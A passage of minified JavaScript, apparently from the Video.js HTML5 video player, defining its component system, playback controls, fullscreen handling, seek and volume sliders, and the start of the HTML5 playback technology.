u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.rb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};
u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.");});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=
function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.ic=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c)return{left:0,top:0};a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};
u.c=u.ka.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.pb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.qa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;
t.C=function(){if(this.D)for(var a=this.D.length-1;0<=a;a--)this.D[a].C&&this.D[a].C();this.R=this.pb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.rc(this.b);this.b=h};t.oc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.ec(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.r=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");
t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.pb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.pa||this.b).appendChild(d.el());return d};
t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--)if(this.D[d]===a){c=f;this.D.splice(d,1);break}c&&(this.pb[a.id]=h,this.R[a.name]=h,(c=a.r())&&c.parentNode===(this.pa||this.b)&&(this.pa||this.b).removeChild(a.r()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};
t.M=function(a){a&&(this.Z?a.call(this):(this.Oa===b&&(this.Oa=[]),this.Oa.push(a)));return this};t.Ra=function(){this.Z=f;var a=this.Oa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++)a[c].call(this);this.Oa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ha=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};
t.Fa=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.nc=function(){this.p("vjs-lock-showing");return this};t.Sa=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ha=m()};t.width=function(a,c){return B(this,"width",a,c)};t.height=function(a,c){return B(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};
function B(a,c,d,e){if(d!==b)return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a;if(!a.b)return 0;d=a.b.style[c];e=d.indexOf("px");return-1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}
u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.Ja);this.d("blur",this.Ia)}});t=u.o.prototype;
t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.na||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.n()};
t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.pc,u.bind(this,this.update));this.d("mousedown",this.Ka);this.d("touchstart",this.Ka);this.d("focus",this.Ja);this.d("blur",this.Ia);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;
t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ka=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Fb);this.K.end=u.bind(this,this.Gb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Fb(a)};
t.Gb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.wb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var g=d.r().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.r().style.left=u.round(100*c,2)+"%"}e.r().style.width=u.round(100*a,2)+"%"}};
function C(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md)return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.r().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g));g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.r().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};
t.$=function(a){37==a.which?(a.preventDefault(),this.uc()):39==a.which&&(a.preventDefault(),this.vc())};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.fa=u.c.extend();u.fa.prototype.defaultValue=0;u.fa.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.la=u.c.extend();
function ba(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Sa()}))}u.la.prototype.e=function(){var a=this.options().Ic||"ul";this.pa=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.pa,className:"vjs-menu"});a.appendChild(this.pa);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});
u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};
u.ca=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.sa=this.Ea();this.X(this.sa);this.G&&0===this.G.length&&this.v();this.d("keyup",this.$);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ca.prototype;t.ma=l;t.Ea=function(){var a=new u.la(this.a);this.options().title&&a.r().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.qb())for(var c=0;c<this.G.length;c++)ba(a,this.G[c]);return a};t.qb=m();
t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.Ja=m();t.Ia=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.sa.Sa();this.b.blur()}));this.ma?D(this):E(this)};t.$=function(a){a.preventDefault();32==a.which||13==a.which?this.ma?D(this):E(this):27==a.which&&this.ma&&D(this)};function E(a){a.ma=f;a.sa.nc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].r().focus()}function D(a){a.ma=l;a.sa.Sa();a.b.setAttribute("aria-pressed",l)}
u.ea=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(ca(a),c);this.s={};this.qc=c.poster;this.Da=c.controls;c.customControlsOnMobile!==f&&(u.Sb||u.Za)?(a.controls=c.controls,this.Da=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Ib);this.d("firstplay",this.Wc);this.d("pause",this.Hb);this.d("progress",this.Yc);this.d("durationchange",
this.Uc);this.d("error",this.Eb);this.d("fullscreenchange",this.Xc);u.La[this.L]=this;c.plugins&&u.i.qa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ea.prototype;t.f=u.options;t.C=function(){u.La[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Na);this.ta();this.h&&this.h.C();u.c.prototype.C.call(this)};
function ca(a){var c={sources:[],tracks:[]};u.i.B(c,u.vb(a));if(a.hasChildNodes())for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++)a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.vb(a)):"track"===d&&c.tracks.push(u.vb(a));return c}
t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes())for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++)("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0]);c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,
f);c.parentNode&&c.parentNode.insertBefore(a,c);u.xb(c,a);return a};
function F(a,c,d){a.h?(a.Z=l,a.h.C(),a.Cb&&(a.Cb=l,clearInterval(a.Na)),a.Db&&G(a),a.h=l):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.oc=h,a.N=h);a.ua=c;a.Z=l;var e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.s.src&&0<a.s.currentTime&&(e.startTime=a.s.currentTime),a.s.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ra();if(!this.j.Kb){var a=this.a;a.Cb=f;a.Na=setInterval(u.bind(a,function(){this.s.lb<this.buffered().end(0)?this.k("progress"):1==H(this)&&(clearInterval(this.Na),
this.k("progress"))}),500);a.h.Q("progress",function(){this.j.Kb=f;var a=this.a;a.Cb=l;clearInterval(a.Na)})}this.j.Nb||(a=this.a,a.Db=f,a.d("play",a.wc),a.d("pause",a.ta),a.h.Q("timeupdate",function(){this.j.Nb=f;G(this.a)}))})}function G(a){a.Db=l;a.ta();a.t("play",a.wc);a.t("pause",a.ta)}t.wc=function(){this.dc&&this.ta();this.dc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.ta=function(){clearInterval(this.dc)};t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};
t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==H(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Eb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};
function J(a,c,d){if(a.h&&a.h.Z)a.h.M(function(){this[c](d)});else try{a.h[c](d)}catch(e){throw u.log(e),e;}}function I(a,c){if(a.h.Z)try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ua+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ua+" playback technology element.",d),a.h.Z=l):u.log(d),d;}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};
t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.s.vd=a,J(this,"setCurrentTime",a),this.Db&&this.k("timeupdate"),this):this.s.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.s.duration=parseFloat(a),this):this.s.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.s.lb=this.s.lb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.s.lb=c);return u.rb(0,c)};
function H(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b)return a=Math.max(0,Math.min(1,parseFloat(a))),this.s.volume=a,J(this,"setVolume",a),u.dd(a),this;a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Qa=function(){return I(this,"supportsFullScreen")||l};
t.Pa=function(){var a=u.Mb.Pa;this.F=f;a?(u.d(document,a.tb,u.bind(this,function(c){this.F=document[a.F];this.F===l&&u.t(document,a.tb,arguments.callee);this.k("fullscreenchange")})),this.b[a.sc]()):this.h.Qa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,this.gc)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};
function K(a){var c=u.Mb.Pa;a.F=l;if(c)document[c.nb]();else a.h.Qa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}t.gc=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.gc);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}
t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported())for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}c=l}c?(a=c.source,c=c.h,c==this.ua?this.src(a):F(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else a instanceof
Object?window.videojs[this.ua].canPlaySource(a)?this.src(a.src):this.src([a]):(this.s.src=a,this.Z?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}));return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.s.src||""};t.Ma=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};
t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.qc=a);return this.qc};t.controls=function(a){a!==b&&this.Da!==a&&(this.Da=!!a,this.k("controlschange"));return this.Da};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};
O.rd!==b?(N.sc="requestFullscreen",N.nb="exitFullscreen",N.tb="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.sc=M+"RequestFullScreen",N.nb=M+"CancelFullScreen"),N.tb=M+"fullscreenchange");document[N.nb]&&(u.Mb.Pa=N);
u.ba=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ha),g=u.bind(this,this.Fa);this.ha();"ontouchstart"in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.nc)),this.a.d("play",u.bind(this,this.Sa)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.r().className.search("fade-in"),
-1!==e?this.Fa():this.ha());a=l;this.a.paused()||c.preventDefault()}))}))}});u.ba.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.ba.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.ba.prototype.ha=function(){u.c.prototype.ha.call(this);this.a.k("controlsvisible")};
u.ba.prototype.Fa=function(){u.c.prototype.Fa.call(this);this.a.k("controlshidden")};u.Vb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Ib));a.d("pause",u.bind(this,this.Hb))}});t=u.Vb.prototype;t.na="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};
t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Wa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});
u.Wa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};
u.Wa.prototype.xa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ga(a,this.a.duration())};u.Xa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});
u.Xa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Xa.prototype.xa=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ga(this.a.duration()))};
u.Zb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Zb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.eb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});
u.eb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};
u.eb.prototype.xa=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ga(this.a.duration()-this.a.currentTime()))};u.za=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.za.prototype.na="Fullscreen";u.za.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};
u.za.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Pa(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.cb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.cb.prototype.f={children:{seekBar:{}}};u.cb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Wb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.wa));a.M(u.bind(this,this.wa))}});
t=u.Wb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.pc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.wa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.wb(),2));this.b.setAttribute("aria-valuetext",u.Ga(a,this.a.duration()))};
t.wb=function(){return this.a.currentTime()/this.a.duration()};t.Ka=function(a){u.J.prototype.Ka.call(this,a);this.a.Lb=f;this.nd=!this.a.paused();this.a.pause()};t.Fb=function(a){a=C(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Gb=function(a){u.J.prototype.Gb.call(this,a);this.a.Lb=l;this.nd&&this.a.play()};t.vc=function(){this.a.currentTime(this.a.currentTime()+5)};t.uc=function(){this.a.currentTime(this.a.currentTime()-5)};
u.$a=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.$a.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.$a.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*H(this.a),2)+"%")};u.Ub=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});
u.Ub.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.fb=u.fa.extend();u.fb.prototype.defaultValue="00:00";u.fb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.ib=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});
u.ib.prototype.f={children:{volumeBar:{}}};u.ib.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.hb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.wa));a.M(u.bind(this,this.wa));setTimeout(u.bind(this,this.update),0)}});t=u.hb.prototype;t.wa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};
t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.pc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Fb=function(a){this.a.volume(C(this,a))};t.wb=function(){return this.a.muted()?0:this.a.volume()};t.vc=function(){this.a.volume(this.a.volume()+0.1)};t.uc=function(){this.a.volume(this.a.volume()-0.1)};u.$b=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});
u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.jb=u.fa.extend();u.jb.prototype.defaultValue="00:00";u.jb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};
u.da=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.da.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.da.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};
u.da.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)u.w(this.b,"vjs-vol-"+a);u.p(this.b,"vjs-vol-"+c)};
u.Ba=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ba.prototype.Ea=function(){var a=new u.la(this.a,{Ic:"div"}),c=new u.hb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ba.prototype.n=function(){u.da.prototype.n.call(this);u.ca.prototype.n.call(this)};
u.Ba.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ba.prototype.update=u.da.prototype.update;u.bb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});
u.bb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize"in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.bb.prototype.n=function(){this.a.play()};
u.Tb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Tb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};
u.Ua=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Ua.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Ua.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.Za?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,hc:l,Kb:l,Nb:l};
u.media={};u.media.Ta="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");
function da(){var a=u.media.Ta[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API");}}for(var i=u.media.Ta.length-1;0<=i;i--)u.q.prototype[u.media.Ta[i]]=da();
u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Sb;this.j.hc=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.Ya.length-1;0<=a;a--)u.d(this.b,u.m.Ya[a],u.bind(this.a,this.Nc));this.Ra()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};
